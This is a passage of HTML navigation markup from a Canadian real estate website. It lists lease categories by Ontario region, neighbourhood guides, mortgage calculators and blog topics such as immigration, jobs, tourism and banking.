                                                                                            <li><a href="https://www.squareyards.ca/lease/on/hamilton/detached-for-lease">Detached in Hamilton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/simcoe/detached-for-lease">Detached in Simcoe</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/wellington/detached-for-lease">Detached in Wellington</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/peel/detached-for-lease">Detached in Peel</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/york/detached-for-lease">Detached in York</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/dufferin/detached-for-lease">Detached in Dufferin</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/niagara/detached-for-lease">Detached in Niagara</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/waterloo/detached-for-lease">Detached in Waterloo</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/ottawa/detached-for-lease">Detached in Ottawa</a></li>
                                                                                    </ul>
                                                                    </div>
                                                            <div class="dropDownListBox">
                                    <strong> <div>Semi Detached</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/toronto/semi-detached-for-lease">Semi Detached in Toronto</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/durham/semi-detached-for-lease">Semi Detached in Durham</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/halton/semi-detached-for-lease">Semi Detached in Halton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/hamilton/semi-detached-for-lease">Semi Detached in Hamilton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/simcoe/semi-detached-for-lease">Semi Detached in Simcoe</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/wellington/semi-detached-for-lease">Semi Detached in Wellington</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/peel/semi-detached-for-lease">Semi Detached in Peel</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/york/semi-detached-for-lease">Semi Detached in York</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/dufferin/semi-detached-for-lease">Semi Detached in Dufferin</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/niagara/semi-detached-for-lease">Semi Detached in Niagara</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/waterloo/semi-detached-for-lease">Semi Detached in Waterloo</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/ottawa/semi-detached-for-lease">Semi Detached in Ottawa</a></li>
                                                                                    </ul>
                                                                    </div>
                                                            <div class="dropDownListBox">
                                    <strong> <div>Commercial</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/toronto/commercial-for-lease">Commercial in Toronto</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/durham/commercial-for-lease">Commercial in Durham</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/halton/commercial-for-lease">Commercial in Halton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/hamilton/commercial-for-lease">Commercial in Hamilton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/simcoe/commercial-for-lease">Commercial in Simcoe</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/wellington/commercial-for-lease">Commercial in Wellington</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/peel/commercial-for-lease">Commercial in Peel</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/york/commercial-for-lease">Commercial in York</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/dufferin/commercial-for-lease">Commercial in Dufferin</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/niagara/commercial-for-lease">Commercial in Niagara</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/waterloo/commercial-for-lease">Commercial in Waterloo</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/ottawa/commercial-for-lease">Commercial in Ottawa</a></li>
                                                                                    </ul>
                                                                    </div>
                                                            <div class="dropDownListBox">
                                    <strong> <div>Office</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/toronto/office-for-lease">Office in Toronto</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/durham/office-for-lease">Office in Durham</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/halton/office-for-lease">Office in Halton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/hamilton/office-for-lease">Office in Hamilton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/simcoe/office-for-lease">Office in Simcoe</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/wellington/office-for-lease">Office in Wellington</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/peel/office-for-lease">Office in Peel</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/york/office-for-lease">Office in York</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/dufferin/office-for-lease">Office in Dufferin</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/niagara/office-for-lease">Office in Niagara</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/waterloo/office-for-lease">Office in Waterloo</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/ottawa/office-for-lease">Office in Ottawa</a></li>
                                                                                    </ul>
                                                                    </div>
                                                            <div class="dropDownListBox">
                                    <strong> <div>Popular Municipalities For Residential</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/york/markham">Houses for Rent in Markham</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/york/vaughan">Houses for Rent in Vaughan</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/york/richmond-hill">Houses for Rent in Richmond Hill</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/peel/mississauga">Houses for Rent in Mississauga</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/peel/brampton">Houses for Rent in Brampton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/simcoe/barrie">Houses for Rent in Barrie</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/halton/oakville">Houses for Rent in Oakville</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/niagara/niagara-falls">Houses for Rent in Niagara Falls</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/durham/ajax">Houses for Rent in Ajax</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/waterloo/kitchener">Houses for Rent in Kitchener</a></li>
                                                                                    </ul>
                                                                    </div>
                                                    </div>
                    </div>
                </div>
                    </li>
        <li tabindex="0" role="menuitem" aria-haspopup="true" aria-label="Resources" aria-expanded="false" id="item-resources"><span>Resources</span>
                            <div class="megaDropDounLinks  resourcesMegaDropDounLinks">
                    <div class="sliderNavigation">
                        <div class="resourcesList">
                            <div class="leftmenu tabItems" role="tablist" aria-label="resources tabs"> 
                                                                        
                                            <div class="tabItem active">
                                                <div class="resourcesTab" id="resourcesTab-1" role="tab" aria-label="Guides " type="button" aria-selected="false" aria-controls="resourcesPanel-1">
                                                    <em class="hIcon icon6"></em>
                                                    Guides                                                     <em class="icon-arrow-right"></em>
                                                </div>
                                                                                                    <div class="resourcesInnerBox" id="resourcesPanel-1" role="tabpanel" aria-labelledby="resourcesTab-1">
                                                                                                                    <a href="https://www.squareyards.ca/neighbourhood-ontario-york/markham-village">
                                                                <em class="hIcon icon6a"></em>
                                                                Markham 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/neighbourhood-ontario-toronto/weston">
                                                                <em class="hIcon icon6a"></em>
                                                                Weston 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/neighbourhood-ontario-durham/rural-pickering">
                                                                <em class="hIcon icon6a"></em>
                                                                Pickering 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/neighbourhood-ontario-peel/downtown-brampton">
                                                                <em class="hIcon icon6a"></em>
                                                                Downtown Brampton 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/neighbourhood-ontario-peel/mississauga-valleys">
                                                                <em class="hIcon icon6a"></em>
                                                                Mississauga 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/neighbourhood-ontario-york/vaughan-corporate-centre">
                                                                <em class="hIcon icon6a"></em>
                                                                Vaughan 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/neighbourhood-ontario-halton/old-oakville">
                                                                <em class="hIcon icon6a"></em>
                                                                Oakville  
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/neighbourhood-ontario-durham/northwest-ajax">
                                                                <em class="hIcon icon6a"></em>
                                                                Ajax  
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/neighbourhood-ontario-toronto/niagara">
                                                                <em class="hIcon icon6a"></em>
                                                                Niagara 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/neighbourhood-ontario-durham/bowmanville">
                                                                <em class="hIcon icon6a"></em>
                                                                Bowmanville 
                                                            </a>
                                                                                                            </div>
                                                                                            </div>
                                                                                
                                            <div class="tabItem ">
                                                <div class="resourcesTab" id="resourcesTab-2" role="tab" aria-label="Market Watch" type="button" aria-selected="false" aria-controls="resourcesPanel-2">
                                                    <em class="hIcon icon12"></em>
                                                    Market Watch                                                    <em class="icon-arrow-right"></em>
                                                </div>
                                                                                                    <div class="resourcesInnerBox" id="resourcesPanel-2" role="tabpanel" aria-labelledby="resourcesTab-2">
                                                                                                                    <a href="https://www.squareyards.ca/neighbourhood-ontario-york/markham-village/trends">
                                                                <em class="hIcon icon6b"></em>
                                                                Markham 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/neighbourhood-ontario-durham/rural-pickering/trends">
                                                                <em class="hIcon icon6b"></em>
                                                                Pickering 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/neighbourhood-ontario-peel/downtown-brampton/trends">
                                                                <em class="hIcon icon6b"></em>
                                                                Downtown Brampton 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/neighbourhood-ontario-peel/mississauga-valleys/trends">
                                                                <em class="hIcon icon6b"></em>
                                                                Mississauga 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/neighbourhood-ontario-halton/old-oakville/trends">
                                                                <em class="hIcon icon6b"></em>
                                                                Oakville 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/neighbourhood-ontario-toronto/niagara/trends">
                                                                <em class="hIcon icon6b"></em>
                                                                Niagara 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/neighbourhood-ontario-durham/bowmanville/trends">
                                                                <em class="hIcon icon6b"></em>
                                                                Bowmanville 
                                                            </a>
                                                                                                            </div>
                                                                                            </div>
                                                                                
                                            <div class="tabItem ">
                                                <div class="resourcesTab" id="resourcesTab-3" role="tab" aria-label="Calculator " type="button" aria-selected="false" aria-controls="resourcesPanel-3">
                                                    <em class="hIcon icon11"></em>
                                                    Calculator                                                     <em class="icon-arrow-right"></em>
                                                </div>
                                                                                                    <div class="resourcesInnerBox" id="resourcesPanel-3" role="tabpanel" aria-labelledby="resourcesTab-3">
                                                                                                                    <a href="https://www.squareyards.ca/calculators/mortgage-payment-calculator">
                                                                <em class="hIcon icon7a"></em>
                                                                Mortgage Calculator 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/calculators/cmhc-mortgage-calculator">
                                                                <em class="hIcon icon7b"></em>
                                                                CMHC Mortgage Insurance Calculator 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/calculators/land-transfer-tax-calculator">
                                                                <em class="hIcon icon7c"></em>
                                                                Land Transfer Tax Calculator 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/calculators/mortgage-amortization-calculator">
                                                                <em class="hIcon icon7d"></em>
                                                                Mortgage Amortization Calculator 
                                                            </a>
                                                                                                            </div>
                                                                                            </div>
                                                                                
                                            <div class="tabItem ">
                                                <div class="resourcesTab" id="resourcesTab-4" role="tab" aria-label="Blog" type="button" aria-selected="false" aria-controls="resourcesPanel-4">
                                                    <em class="hIcon icon12"></em>
                                                    Blog                                                    <em class="icon-arrow-right"></em>
                                                </div>
                                                                                                    <div class="resourcesInnerBox" id="resourcesPanel-4" role="tabpanel" aria-labelledby="resourcesTab-4">
                                                                                                                    <a href="https://www.squareyards.ca/blog/">
                                                                <em class="hIcon icon8a"></em>
                                                                Blog Home 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/blog/category/real-estate-news/real-estate-guide/">
                                                                <em class="hIcon icon8b"></em>
                                                                Real Estate Guide 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/blog/category/real-estate-news/">
                                                                <em class="hIcon icon8c"></em>
                                                                Real Estate News 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/blog/category/real-estate-news/real-estate-tips-and-trends/">
                                                                <em class="hIcon icon8d"></em>
                                                                Real Estate Tips & Trends 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/blog/category/canada-guide/">
                                                                <em class="hIcon icon8e"></em>
                                                                Canada Guide 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/blog/category/tourism/">
                                                                <em class="hIcon icon8f"></em>
                                                                Canada Tourism 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/blog/category/fintech/">
                                                                <em class="hIcon icon8g"></em>
                                                                Fintech 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/blog/category/lifestyle/">
                                                                <em class="hIcon icon8h"></em>
                                                                Lifestyle 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/blog/category/canada-guide/job-and-work-culture/">
                                                                <em class="hIcon icon8i"></em>
                                                                Job & Work Culture 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/blog/category/lifestyle/home-decor-renovation/">
                                                                <em class="hIcon icon8j"></em>
                                                                Home Decor & Renovation 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/blog/category/fintech/banking/">
                                                                <em class="hIcon icon8k"></em>
                                                                Banking 
                                                            </a>
                                                                                                            </div>
                                                                                            </div>
                                                                                
                                            <div class="tabItem ">
                                                <div class="resourcesTab" id="resourcesTab-5" role="tab" aria-label="Knowlege Center" type="button" aria-selected="false" aria-controls="resourcesPanel-5">
                                                    <em class="hIcon icon12"></em>
                                                    Knowlege Center                                                    <em class="icon-arrow-right"></em>
                                                </div>
                                                                                                    <div class="resourcesInnerBox" id="resourcesPanel-5" role="tabpanel" aria-labelledby="resourcesTab-5">
                                                                                                                    <a href="https://www.squareyards.ca/knowledge-center-toronto">
                                                                <em class="kc kcToronto"></em>
                                                                Toronto 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/knowledge-center-peel">
                                                                <em class="kc kcPeel"></em>
                                                                Peel 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/knowledge-center-york">
                                                                <em class="kc kcYork"></em>
                                                                York 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/knowledge-center-durham">
                                                                <em class="kc kcDurham"></em>
                                                                Durham 
                                                            </a>
                                                                                                            </div>
                                                                                            </div>
                                                                    </div>
                        </div>
                    </div>
                </div>
                    </li>
    </ul>
</div>
 
                <div class="topNav">
                    <ul>
                        <li class="postBtn"><a href="https://www.squareyards.ca/listyourProperty" class="btn" target="_blank">Sell Your Home</a></li>
                    </ul>
                </div> 
                <div class="navOverlay"></div>
            </div>
        </header>
        <div class="navarea">
            <div class="container">
                <div class="topNavigation">
                                            <div class="navigationBox">
                            <ul class="navSecItem" role="menubar" id="SecondMenu" aria-label="squareyards Second navigation">
                                <li class="dropdownNav realEstateGuide" tabindex="0" role="menuitem" aria-haspopup="true" aria-label="Canada Guide" aria-expanded="false">
                                    <span>Canada Guide</span>
                                    <div class="dropdownNavDataBox">
                                        <div class="owl-carousel owl-theme">
                                                                                        <div class="navListBox">
                                                <div>Immigration</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/passport-renewal-process-in-canada/">How to Apply For Philippine Passport Renewal</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/how-to-become-a-canadian-citizen/">How to Become a Canadian Citizen</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/renew-canadian-visa-inside-canada/">Guide to Renew Canadian Visa Inside Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/know-about-business-immigration-to-canada/">Know Business Immigration to Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/canada-permanent-resident-visa/">Guide to Apply for Canada’s PR Visa</a></li>
                                                                                                    </ul>    
                                            </div>
                                                                                        <div class="navListBox">
                                                <div>Job & Work Culture</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/how-can-social-media-jobs-improve-your-career/">How Can Social Media Jobs Improve Your Career?</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/work-space-tips-for-an-organized-office/">Work Space Tips for an Organized Office</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/tips-for-starting-a-new-job-in-canada/">Tips for Starting a New Job in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/interview-questions-to-help-you-get-jobs-in-canada/">Interview Questions to Get Jobs in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/highest-paying-jobs-in-canada-without-a-degree/">Highest Paying Jobs in Canada Without a Degree</a></li>
                                                                                                    </ul>    
                                            </div>
                                                                                        <div class="navListBox">
                                                <div>Education</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/tips-for-international-students-to-study-in-toronto/">Tips for International Students to Study in Toronto</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/apply-for-study-permit-extension-ntcart/">Apply for Study Permit Extension in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/learn-french-online-in-canada/">Ways to Learn French Online in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/guide-for-international-students-in-canada/">Guide for International Students in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/courses-that-land-the-highest-paying-jobs-in-canada/">Best Courses For Highest Paying Jobs In Canada</a></li>
                                                                                                    </ul>    
                                            </div>
                                                                                        <div class="navListBox">
                                                <div>Climate</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/effects-of-climate-change-on-canada-real-estate/">Impact of Climate Change on the Housing Market</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/best-ways-to-keep-warm-in-canada/">Ways to Keep Warm in Canada During the Winters</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/winter-clothes-in-canada/">Winter Wear in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/best-time-to-visit-canada/">Best Time to Visit Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/get-ready-for-your-first-winter-in-canada/">Guide For Your First Winter in Canada</a></li>
                                                                                                    </ul>    
                                            </div>
                                                                                        <div class="navListBox">
                                                <div>Government</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/nexus-card-canada-govart/">Everything About Nexus Card in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/income-tax-in-canada-lawart/">Know About Canada’s Income Tax Law</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/queen-elizabeth-on-the-canadian-currency/">Why Queen Elizabeth is on Canadian Currency?</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/municipal-accommodation-tax-in-canada-ltart/">Municipal Accommodation Tax in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/client-identification-required-documents-in-real-estate/">Client Identification Requirements in Canadian Real Estate</a></li>
                                                                                                    </ul>    
                                            </div>
                                                                                        <div class="navListBox">
                                                <div>City Transport</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/electric-vehicles-in-canada/">12 Best Electric Vehicles in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/pros-and-cons-of-electric-cars/">Pros And Cons of Buying a Used Electric Car</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/car-maintenance-checklist-in-canada/">Car Maintenance Checklist in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/how-to-buy-used-car-in-canada/">Steps to Buy a Used Car in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/buy-a-vehicle-out-of-province/">Do’s and Don’ts of Buying a Vehicle Out of Province</a></li>
                                                                                                    </ul>    
                                            </div>
                                                                                        <div class="navListBox">
                                                <div>Calculators</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/miles-to-km-acart/">Miles to Kilometres (Miles to km)</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/ounces-to-ml-cnvart/">Ounces to Milliliters (oz to ml)</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/liters-to-gallon-cnvart/">Liters To Gallons (L to Gal)</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/square-meter-to-square-feet-cnvart/">Square Meters to Square Feet</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/ft-to-cm-cnvart/">Feet to Centimeters (Ft to Cm)</a></li>
                                                                                                    </ul>    
                                            </div>
                                             
                                        </div>
                                    </div>
                                </li>
                                <li class="dropdownNav" tabindex="0" role="menuitem" aria-haspopup="true" aria-label="Real Estate News" aria-expanded="false">
                                    <span>Real Estate News</span>
                                    <div class="dropdownNavDataBox">
                                        <div class="owl-carousel owl-theme">
                                                                                                <div class="navListBox">
                                                        <div>Real Estate Guide</div>
                                                        <ul>
                                                                                                                                <li><a href="https://www.squareyards.ca/blog/modern-house-design-regart/">
                                                                            Modern Mansions That Redefine House Goals                                                                        </a></li>
                                                                                                                                        <li><a href="https://www.squareyards.ca/blog/modern-house-plans-regart/">
                                                                            Modern Lot House Plans Ideas in 2025                                                                        </a></li>
                                                                                                                                        <li><a href="https://www.squareyards.ca/blog/short-term-vs-long-term-rentals-regart/">
                                                                            Short Term Vs Long Term Rentals                                                                        </a></li>
                                                                                                                                        <li><a href="https://www.squareyards.ca/blog/buying-land-in-ontario-regart/">
                                                                            Guide For Buying Land in Ontario                                                                        </a></li>
                                                                                                                                        <li><a href="https://www.squareyards.ca/blog/housing-market-in-canadian-cities-regart/">
                                                                            Housing Markets of Canada’s Major Cities                                                                        </a></li>
                                                                                                                            </ul>        
                                                    </div>
                                                                                                        <div class="navListBox">
                                                        <div>Real Estate Tips & Trends</div>
                                                        <ul>
                                                                                                                                <li><a href="https://www.squareyards.ca/blog/condo-buying-tips-retart/">
                                                                            Tips To Buy a Condominium in Canada                                                                        </a></li>
                                                                                                                                        <li><a href="https://www.squareyards.ca/blog/condo-apartment-in-toronto-retart/">
                                                                            Pros and Cons of Buying a Condo Apartment                                                                        </a></li>
                                                                                                                                        <li><a href="https://www.squareyards.ca/blog/buying-a-pool-house/">
                                                                            Consider before Buying a House with a Pool                                                                        </a></li>
                                                                                                                                        <li><a href="https://www.squareyards.ca/blog/buying-rental-property-in-canada/">
                                                                            Pros and Cons Buying Rental Property                                                                        </a></li>
                                                                                                                                        <li><a href="https://www.squareyards.ca/blog/tips-to-negotiate-house-prices-in-canada/">
                                                                            Tips to Negotiate House Prices in Canada                                                                        </a></li>
                                                                                                                            </ul>        
                                                    </div>
                                                                                            </div>
                                    </div>
                                </li>
                                <li class="dropdownNav lifeStyle" tabindex="0" role="menuitem" aria-haspopup="true" aria-label="Canada Tourism" aria-expanded="false">
                                    <span>Canada Tourism</span>
                                    <div class="dropdownNavDataBox">
                                        <div class="owl-carousel owl-theme">
                                                  
                                            <div class="navListBox">
                                                <div>Travel Tips</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/calgary-tour-guide/">Calgary Tour Guide with Attractions and Travel Tips</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/hiking-essentials-for-safety/">Hiking Essentials For Safe Journey</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/guide-to-traveling-canada-in-winter/">Guide to Traveling Canada in Winter</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/perfect-trip-to-canada/">Steps to Plan Your Perfect Trip to Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/moving-during-pandemic-to-canada/">Tips for Moving During COVID-19 to Canada</a></li>
                                                                                                    </ul>   
                                            </div>
                                                  
                                            <div class="navListBox">
                                                <div>Things to Do</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/new-years-eve-toronto-ttdart/">New Year Celebrations in Toronto</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/vancouver-art-gallery/">Things to do in Vancouver Art Gallery</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/best-things-to-do-and-places-to-visit-in-toronto/">Best Things to Do in Toronto</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/adventurous-things-to-do-at-niagara-falls-clifton-hill/">Things to Do at Niagara Falls Clifton Hill</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/rafting-on-the-ottawa-river/">Rafting on the Ottawa River</a></li>
                                                                                                    </ul>   
                                            </div>
                                                  
                                            <div class="navListBox">
                                                <div>Places to Visit</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/canadian-islands-for-vacation-ptvart/">Explore Canadian Island Destinations</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/best-places-to-spend-christmas-in-canada-ptvart/">Places To Spend Christmas in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/tourist-attractions-in-stanley-park-trmart/">Tourist Attractions in Stanley Park, BC</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/canada-wonderland-trmart/">Top Attractions in Canada’s Wonderland</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/science-world-in-vancouver/">Inside The Science World in Vancouver</a></li>
                                                                                                    </ul>   
                                            </div>
                                                  
                                            <div class="navListBox">
                                                <div>Resources</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/cn-tower-restaurants/">Experience CN Tower Dining</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/toronto-vacation-rental/">Choose a Toronto Vacation Rental for Next Holiday</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/list-of-budget-hostels-and-hotels-in-old-montreal/">Budget Hostels and Hotels in Old Montreal</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/top-10-famous-terrace-restaurants-in-quebec-city/">Famous Terrace Restaurants in Quebec City</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/the-best-hotels-in-toronto/">Best Hotels in Toronto</a></li>
                                                                                                    </ul>   
                                            </div>
                                                  
                                            <div class="navListBox">
                                                <div>Events & Sports</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/mothers-day-in-canada-esart/">Celebrate Mothers Day in Canada 2025</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/canada-day-esart/">Celebrate Canada Day 2025</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/eid-al-adha-esart/">Eid Al-Adha in Canada 2025</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/fathers-day-in-canada-esart/">Father’s Day 2025 in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/canada-ice-hockey-game/">About Canadian Hockey Game</a></li>
                                                                                                    </ul>   
                                            </div>
                                                                                    </div>
                                    </div>
                                </li>
                                <li class="dropdownNav finTech"tabindex="0" role="menuitem" aria-haspopup="true" aria-label="FinTech" aria-expanded="false">
                                    <span>FinTech</span>
                                    <div class="dropdownNavDataBox">
                                        <div class="owl-carousel owl-theme">
                                                  
                                            <div class="navListBox">
                                                <div>Banking</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/best-credit-cards-in-canada-banart/">Best Credit Cards in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/tfsa-vs-rrsp-banart/">TFSA vs RRSP</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/how-to-apply-for-a-credit-card-in-canada/">Apply for the Best Credit Card in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/manage-finance-and-banking-in-canada/">Manage Finance And Banking In Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/open-a-student-bank-account-in-canada/">Open Student Bank Account in Canada</a></li>
                                                                                                    </ul>

                                            </div>
                                                  
                                            <div class="navListBox">
                                                <div>Business</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/step-by-step-guide-to-registering-business-in-ontario/">Guide to Registering a Business in Ontario</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/best-location-for-business/">Choose Location for Business</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/how-to-start-a-business-in-canada/">How to Start a Business in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/home-business-ideas-in-canada/">Home Business Ideas in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/businesses-for-immigrants-in-canada/">Top Businesses for Immigrants in Canada</a></li>
                                                                                                    </ul>

                                            </div>
                                                  
                                            <div class="navListBox">
                                                <div>Investment</div>
                                                <ul>
